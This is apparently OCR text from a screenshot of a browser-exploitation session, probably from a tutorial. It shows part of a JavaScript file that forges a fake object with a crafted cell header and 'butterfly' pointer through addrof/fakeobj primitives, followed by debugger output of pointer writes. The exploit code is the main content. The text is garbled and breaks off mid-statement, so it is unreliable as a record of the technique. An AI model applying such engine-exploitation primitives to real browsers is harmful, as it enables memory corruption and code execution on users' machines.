 test_obj.js ×
206 var outer = {
207 cell_header: flags_arr_contiguous, // cell
208 butterfly: victim, // butterfly
209 };
210
211 f64[0] = addrof(outer)
212 u32[0] += 0x10
213 var hax = fakeobj(f64[0]);
214
215 /*
216
217 >>> describe(outer)
218 Object: 0x1077c8480 with butte
219 >>> describe(hax)
220 Object: 0x1077c8490 with butte
221
writing pointers
to objects
>>> hax[1] = unboxed;
4.2,13.37,13.37,13.37,13.37,13.37
>>> var tmp_butterfly = victim[1]
undefined
>>> hax[1] =